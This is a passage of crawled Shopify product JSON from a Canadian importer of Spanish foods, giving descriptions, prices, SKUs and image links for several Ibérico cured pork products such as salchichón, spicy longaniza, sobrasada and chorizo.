IMPORTS","id":35783133200596,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/CHISTORRA_-_PRODUCT_PICS_5.png?v=1750981278"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/CHISTORRA_-_PRODUCT_PICS_5.png?v=1750981278","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/antonio-romero-vela-salchichon-iberico-iberico-pork-salami-copy.js
body_size: 726
content:
{"id":8742490931412,"title":"ANTONIO ROMERO \"Vela Salchichón Ibérico\" Ibérico Pork Salami 180g","handle":"antonio-romero-vela-salchichon-iberico-iberico-pork-salami-copy","description":"\u003ch3 data-start=\"0\" data-end=\"60\"\u003e\u003cstrong data-start=\"0\" data-end=\"60\"\u003eA classic Spanish salami, made from prized Ibérico pork.\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-start=\"62\" data-end=\"364\" class=\"\"\u003eThis narrow-cut vela salchichón is cured slowly for 45 days in natural drying rooms, allowing its full flavour to develop. Made from select Ibérico pork and a delicate mix of spices, it’s perfect for slicing thin and enjoying any time of day — with bread, cheese, or a splash of extra virgin olive oil.\u003c\/p\u003e\n\u003cul data-start=\"366\" data-end=\"648\"\u003e\n\u003cli data-start=\"366\" data-end=\"407\" class=\"\"\u003e\n\u003cp data-start=\"368\" data-end=\"407\" class=\"\"\u003eMade with select cuts of Ibérico pork\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"408\" data-end=\"460\" class=\"\"\u003e\n\u003cp data-start=\"410\" data-end=\"460\" class=\"\"\u003eNaturally cured for 45 days for depth of flavour\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"461\" data-end=\"523\" class=\"\"\u003e\n\u003cp data-start=\"463\" data-end=\"523\" class=\"\"\u003eIdeal for slicing into sandwiches, snacks, or tapas boards\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"524\" data-end=\"583\" class=\"\"\u003e\n\u003cp data-start=\"526\" data-end=\"583\" class=\"\"\u003eVacuum-sealed 180g piece — easy to store, easy to serve\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-01-15T14:40:19-07:00","created_at":"2025-01-15T14:39:41-07:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":[],"price":1310,"price_min":1310,"price_max":1310,"available":false,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45998100054228,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-711001","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"ANTONIO ROMERO \"Vela Salchichón Ibérico\" Ibérico Pork Salami 180g","public_title":null,"options":["Default Title"],"price":1310,"weight":200,"compare_at_price":0,"inventory_management":"shopify","barcode":"8424736909161","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonVelita1.png?v=1670444456","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonVelita2.png?v=1670446332","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonVelita.png?v=1670452830","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonVelita3.png?v=1670452830"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonVelita1.png?v=1670444456","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/antonio-romero-vela-salchichon-iberico-iberico-pork-salami-copy","media":[{"alt":"ANTONIO ROMERO \"Vela Salchichón Ibérico\" Ibérico Pork Salami - ARC IBERICO IMPORTS","id":31005330702548,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonVelita1.png?v=1670444456"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonVelita1.png?v=1670444456","width":1080},{"alt":"ANTONIO ROMERO \"Vela Salchichón Ibérico\" Ibérico Pork Salami - ARC IBERICO IMPORTS","id":31005389783252,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonVelita2.png?v=1670446332"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonVelita2.png?v=1670446332","width":1080},{"alt":"ANTONIO ROMERO \"Vela Salchichón Ibérico\" Ibérico Pork Salami - ARC IBERICO IMPORTS","id":31005773103316,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonVelita.png?v=1670452830"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonVelita.png?v=1670452830","width":1080},{"alt":"ANTONIO ROMERO \"Vela Salchichón Ibérico\" Ibérico Pork Salami - ARC IBERICO IMPORTS","id":31005328802004,"position":4,"preview_image":{"aspect_ratio":1.5,"height":1333,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonVelita3.png?v=1670452830"},"aspect_ratio":1.5,"height":1333,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonVelita3.png?v=1670452830","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/antonio-romero-longaniza-iberica-picante-spicy-iberico-pork-chorizo.js
body_size: 1572
content:
{"id":7828032028884,"title":"ANTONIO ROMERO \"Longaniza Ibérica Picante\" Spicy Ibérico Pork Chorizo","handle":"antonio-romero-longaniza-iberica-picante-spicy-iberico-pork-chorizo","description":"\u003cp data-mce-fragment=\"1\"\u003eANTONIO ROMERO Productos Españoles is the new brand of premium Spanish products developed by Antonio Romero Casado, President, and Founder of\u003cspan\u003e ARC IBERICO IMPORTS \u003c\/span\u003eand JAMONERIA by ARC.\u003c\/p\u003e\n\u003cp\u003eAntonio has used his expertise in bringing the best Spanish products to the Canadian market with ARC Iberico Imports, to create a brand that represents his journey through the thousands of delicacies from Spain that he personally tasted and selected for you.\u003c\/p\u003e\n\u003cp\u003eA brand that breathes quality and authenticity, an expert tradition in the process, and Antonio's passion to bring only the best Spanish product to you.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur delicious range of cured Iberian pork specialties is made with the same delicate attention to detail and stringent quality used for our Ibérico hams. Tradition-steeped knowledge combined with the most innovative, demanding, thorough processes and natural raw materials, are the keys to the range of intense flavors offered by our longaniza sausage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThe spicy Longaniza Ibérica is a daring and exquisite snack, delighting the most demanding palates due to its spicy touch.\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSTORAGE \u0026amp; CARE\u003c\/b\u003e\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003eStore me in a cool and dry place. Keep me refrigerated once opened.\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan class=\"JsGRdQ\" data-mce-fragment=\"1\"\u003eCONSUMPTION\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003eOpen me 30 minutes before consumption at room temperature. Enjoy me with good company.\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003eIt is the perfect accompaniment to spice up your recipes. This tasty longaniza will add flavor to your dishes, and can always be eaten on its own with a few \u003ca href=\"https:\/\/arcimports.ca\/products\/picos-gourmet-artisan-rustic-gourmet-picos-short-bread-sticks\" title=\"gourmet rustic picos obando\"\u003e\u003cstrong\u003eGourmet Rustic Picos\u003c\/strong\u003e \u003c\/a\u003eor some \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish cheese\u003c\/a\u003e\u003c\/strong\u003e to create a delicious charcuterie board. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e \u003cimg height=\"28\" width=\"19\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/gluten-free_4188_2_928c2c04-224c-4344-9484-0fed81f3d3dd_480x480.webp?v=1667931555\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/gluten-free_4188_2_928c2c04-224c-4344-9484-0fed81f3d3dd_480x480.webp?v=1667931555\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/strong\u003eGLUTEN-FREE\u003c\/p\u003e\n\u003cp\u003ePork, paprika, salt, extra virgin olive oil, spices, preservatives (E-250 and E-252), acidity regulator (E-331iii), and antioxidant (E-301).\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOne 325g vacuum-packed Longaniza.\u003c\/p\u003e","published_at":"2025-11-20T17:47:46-07:00","created_at":"2022-12-01T13:04:09-07:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":[],"price":2490,"price_min":2490,"price_max":2490,"available":false,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43545326780628,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-723","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"ANTONIO ROMERO \"Longaniza Ibérica Picante\" Spicy Ibérico Pork Chorizo","public_title":null,"options":["Default Title"],"price":2490,"weight":600,"compare_at_price":0,"inventory_management":"shopify","barcode":"8425402795842","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/H1.jpg?v=1670022650","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/H3.jpg?v=1670359336","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/LonganizaPicante.png?v=1670452768","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/H2.jpg?v=1670452768"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/H1.jpg?v=1670022650","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/antonio-romero-longaniza-iberica-picante-spicy-iberico-pork-chorizo","media":[{"alt":"ANTONIO ROMERO \"Longaniza Ibérica Picante\" Spicy Ibérico Pork Chorizo - ARC IBERICO IMPORTS","id":30982259212500,"position":1,"preview_image":{"aspect_ratio":1.104,"height":1811,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/H1.jpg?v=1670022650"},"aspect_ratio":1.104,"height":1811,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/H1.jpg?v=1670022650","width":2000},{"alt":"ANTONIO ROMERO \"Longaniza Ibérica Picante\" Spicy Ibérico Pork Chorizo - ARC IBERICO IMPORTS","id":30982259278036,"position":2,"preview_image":{"aspect_ratio":1.072,"height":1866,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/H3.jpg?v=1670359336"},"aspect_ratio":1.072,"height":1866,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/H3.jpg?v=1670359336","width":2000},{"alt":"ANTONIO ROMERO \"Longaniza Ibérica Picante\" Spicy Ibérico Pork Chorizo - ARC IBERICO IMPORTS","id":31005772120276,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/LonganizaPicante.png?v=1670452768"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/LonganizaPicante.png?v=1670452768","width":1080},{"alt":"ANTONIO ROMERO \"Longaniza Ibérica Picante\" Spicy Ibérico Pork Chorizo - ARC IBERICO IMPORTS","id":30982259245268,"position":4,"preview_image":{"aspect_ratio":1.5,"height":1333,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/H2.jpg?v=1670452768"},"aspect_ratio":1.5,"height":1333,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/H2.jpg?v=1670452768","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-300g.js
body_size: 1029
content:
{"id":6120957706439,"title":"ANTONIO ROMERO \"Sobrasada de Bellota 100% Ibérica\" Raw Cured Ibérica Bellota Pork Sausage 300g","handle":"sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-300g","description":"\u003cdiv class=\"column one-half@med\" data-mce-fragment=\"1\"\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003eSobrasada Iberica de bellota de Extremadura is made with loin head and jowl of pure Iberian pork, all finely chopped to achieve a juicy and uniform texture. The mixture of spices in its marinade and its slow maturing process gives it a unique flavor and aroma, typical of natural Iberian products.\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003eAcorn-fed Ibérica sobrasada has a creamy texture that is perfect for spreading and enjoying the purest flavors of the Extremadura pastures. Its flavor melts on the palate, flooding the mouth with an intense and enveloping taste, which induces salivation and prolongs its taste through the throat, achieving an extraordinarily exquisite sensation.\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003eKeep in a cool and dry place. Once opened keep refrigerated. \u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003eOne of the simplest and most delicious ways to enjoy sobrasada is on a toast with a little \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/products\/valdeon-blue-cheese-150-g-or-quarter-wheel\" title=\"valdeon blue cheese\"\u003eValdeon Blue cheese\u003c\/a\u003e\u003c\/strong\u003e to create a perfect blend of flavors and with a touch of honey on top, as we prepare it in our \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/pages\/jamoneria-by-arc\" title=\"jamoneria bar and tasting room\"\u003eJamoneria Bar and Tasting Room.\u003c\/a\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/gluten-free_4188_2_928c2c04-224c-4344-9484-0fed81f3d3dd_480x480.webp?v=1667931555\" alt=\"\" width=\"19\" height=\"28\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/gluten-free_4188_2_928c2c04-224c-4344-9484-0fed81f3d3dd_480x480.webp?v=1667931555\"\u003e\u003c\/strong\u003e GLUTEN FREE\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003eMade with loin head and jowl of pure acorn-fed Iberian pork.\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003eLactose and allergen-free product.\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003eIt comes vacuum-packed and is around 300g.\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2020-12-17T11:51:32-07:00","created_at":"2020-12-10T14:39:27-07:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":[],"price":2400,"price_min":2400,"price_max":2400,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37766201671879,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-356","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"ANTONIO ROMERO \"Sobrasada de Bellota 100% Ibérica\" Raw Cured Ibérica Bellota Pork Sausage 300g","public_title":null,"options":["Default Title"],"price":2400,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":"8436039572041","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/242.png?v=1757535501","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/239.png?v=1757535501","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/240.png?v=1757535501","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/238_c0d38d29-7df7-4297-ac00-3527f398c8e4.png?v=1757535501","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/241_14ebe18a-d539-46a3-bf20-b871ba9fcb77.png?v=1757535501","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/sobrasadaiberica.png?v=1757535501"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/242.png?v=1757535501","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-300g","media":[{"alt":"ANTONIO ROMERO \"Sobrasada de Bellota 100% Ibérica\" Raw Cured Ibérica Bellota Pork Sausage 300g - ARC IBERICO IMPORTS","id":36365556416724,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/242.png?v=1757535501"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/242.png?v=1757535501","width":1080},{"alt":"ANTONIO ROMERO \"Sobrasada de Bellota 100% Ibérica\" Raw Cured Ibérica Bellota Pork Sausage 300g - ARC IBERICO IMPORTS","id":36365556449492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/239.png?v=1757535501"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/239.png?v=1757535501","width":1080},{"alt":"ANTONIO ROMERO \"Sobrasada de Bellota 100% Ibérica\" Raw Cured Ibérica Bellota Pork Sausage 300g - ARC IBERICO IMPORTS","id":36365556547796,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/240.png?v=1757535501"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/240.png?v=1757535501","width":1080},{"alt":"ANTONIO ROMERO \"Sobrasada de Bellota 100% Ibérica\" Raw Cured Ibérica Bellota Pork Sausage 300g - ARC IBERICO IMPORTS","id":36365556515028,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/238_c0d38d29-7df7-4297-ac00-3527f398c8e4.png?v=1757535501"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/238_c0d38d29-7df7-4297-ac00-3527f398c8e4.png?v=1757535501","width":1080},{"alt":"ANTONIO ROMERO \"Sobrasada de Bellota 100% Ibérica\" Raw Cured Ibérica Bellota Pork Sausage 300g - ARC IBERICO IMPORTS","id":36365556482260,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/241_14ebe18a-d539-46a3-bf20-b871ba9fcb77.png?v=1757535501"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/241_14ebe18a-d539-46a3-bf20-b871ba9fcb77.png?v=1757535501","width":1080},{"alt":"\"Sobrasada de Bellota 100% Ibérica\" Raw Cured Ibérica Bellota Pork Sausage 300g - ARC IBERICO IMPORTS","id":30925282115796,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/sobrasadaiberica.png?v=1757535501"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/sobrasadaiberica.png?v=1757535501","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/torreon-iberico-bellota-pork-chorizo-half-piece.js
body_size: 810
content:
{"id":6084803657927,"title":"ANTONIO ROMERO \"Ibérico Chorizo Bellota\" Ibérico Pork Chorizo Acorn-fed (Half Piece)","handle":"torreon-iberico-bellota-pork-chorizo-half-piece","description":"\u003ch3 data-start=\"0\" data-end=\"69\"\u003e\u003cstrong data-start=\"0\" data-end=\"69\"\u003eCoarsely chopped, boldly cured—classic acorn-fed Ibérico chorizo.\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-start=\"71\" data-end=\"348\"\u003eThis half-piece of Chorizo Ibérico de Bellota is made from acorn-fed Ibérico pork, seasoned with garlic and smoky paprika, and cured naturally for up to six months. Its intense, savoury flavour and rich marbling make it a standout on any charcuterie board—just slice and serve.\u003c\/p\u003e\n\u003cul data-start=\"350\" data-end=\"641\"\u003e\n\u003cli data-start=\"350\" data-end=\"406\"\u003e\n\u003cp data-start=\"352\" data-end=\"406\"\u003eAcorn-fed Ibérico pork chorizo, cured for 4–6 months\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"407\" data-end=\"465\"\u003e\n\u003cp data-start=\"409\" data-end=\"465\"\u003eCoarsely chopped meat seasoned with garlic and paprika\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"466\" data-end=\"512\"\u003e\n\u003cp data-start=\"468\" data-end=\"512\"\u003eTraditional curing in natural drying rooms\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"513\" data-end=\"575\"\u003e\n\u003cp data-start=\"515\" data-end=\"575\"\u003eHalf piece (approx. 600–800g), vacuum-packed for freshness\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"576\" data-end=\"641\"\u003e\n\u003cp data-start=\"578\" data-end=\"641\"\u003eIdeal for slicing into tapas, sandwiches, or sharing platters\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2020-12-09T11:55:51-07:00","created_at":"2020-11-17T13:11:56-07:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":[],"price":5470,"price_min":5470,"price_max":5470,"available":false,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43545312264404,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-100703-S","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"ANTONIO ROMERO \"Ibérico Chorizo Bellota\" Ibérico Pork Chorizo Acorn-fed (Half Piece)","public_title":null,"options":["Default Title"],"price":5470,"weight":900,"compare_at_price":0,"inventory_management":"shopify","barcode":"8425402795828","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B22.png?v=1670362975","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B1_1.jpg?v=1670362975","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Chorizo.png?v=1670452606","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B3_1d27f723-7213-4ce3-a6e0-bfebdb0781fe.jpg?v=1670452606"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B22.png?v=1670362975","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/torreon-iberico-bellota-pork-chorizo-half-piece","media":[{"alt":"ANTONIO ROMERO \"Ibérico Chorizo Bellota\" Ibérico Pork Chorizo Acorn-fed (Half Piece) - ARC IBERICO IMPORTS","id":31001620775124,"position":1,"preview_image":{"aspect_ratio":1.124,"height":1779,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B22.png?v=1670362975"},"aspect_ratio":1.124,"height":1779,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B22.png?v=1670362975","width":2000},{"alt":"ANTONIO ROMERO \"Ibérico Chorizo Bellota\" Ibérico Pork Chorizo Acorn-fed (Half Piece) - ARC IBERICO IMPORTS","id":30982542328020,"position":2,"preview_image":{"aspect_ratio":1.261,"height":1586,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B1_1.jpg?v=1670362975"},"aspect_ratio":1.261,"height":1586,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B1_1.jpg?v=1670362975","width":2000},{"alt":"ANTONIO ROMERO \"Ibérico Chorizo Bellota\" Ibérico Pork Chorizo Acorn-fed (Half Piece) - ARC IBERICO IMPORTS","id":31005768089812,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Chorizo.png?v=1670452606"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Chorizo.png?v=1670452606","width":1080},{"alt":"ANTONIO ROMERO \"Ibérico Chorizo Bellota\" Ibérico Pork Chorizo Acorn-fed (Half Piece) - ARC IBERICO IMPORTS","id":30982523486420,"position":4,"preview_image":{"aspect_ratio":1.5,"height":1333,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B3_1d27f723-7213-4ce3-a6e0-bfebdb0781fe.jpg?v=1670452606"},"aspect_ratio":1.5,"height":1333,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B3_1d27f723-7213-4ce3-a6e0-bfebdb0781fe.jpg?v=1670452606","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/antonio-romero-iberico-velita-duo-iberico-salchichon-morcilla-duo.js
body_size: 875
content:
